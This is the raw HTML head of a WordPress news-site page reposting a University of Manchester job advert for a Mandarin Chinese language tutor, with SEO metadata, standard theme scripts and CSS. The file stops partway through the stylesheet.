

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html
body_size: 41908
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The University of Manchester Recruitment Language Tutor in Chinese (Mandarin) | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The University of Manchester Recruitment Language Tutor in Chinese (Mandarin) | The World Education News(WEN)" />
	<meta property="og:description" content="Source: The University of Manchester Job reference:&nbsp;HUM-15476 Location:&nbsp;Oxford Road, Manchester Closing date (DD/MM/YYYY):&nbsp;15/06/2020 Salary:&nbsp;£27,511 &#8211; £31,865 per annum (according to experience) Employment type:&nbsp;Fixed Term Department:&nbsp;Humanities Division:&nbsp;Modern Languages and Cultures Hours per week:&nbsp;Full Time Contract Duration:&nbsp;01 September 2020 until 30 June 2021 Applications are invited for the fixed-term post of Language Tutor in Mandarin Chinese, which [&hellip;]" />
	<meta property="og:url" content="https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-06-10T07:39:47+00:00" />
	<meta property="article:modified_time" content="2020-06-10T08:51:12+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg" />
	<meta property="og:image:width" content="1220" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg","width":1220,"height":619,"caption":"The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#webpage","url":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html","name":"The University of Manchester Recruitment Language Tutor in Chinese (Mandarin) | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#primaryimage"},"datePublished":"2020-06-10T07:39:47+00:00","dateModified":"2020-06-10T08:51:12+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)","datePublished":"2020-06-10T07:39:47+00:00","dateModified":"2020-06-10T08:51:12+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#webpage"},"wordCount":283,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/The-University-of-Manchester-WEN.jpg","keywords":["Employment","United Kingdom News"],"articleSection":["Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; The University of Manchester Recruitment Language Tutor in Chinese (Mandarin) Comments Feed" href="https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=280' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fthe-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fthe-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"57ec2969c1","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
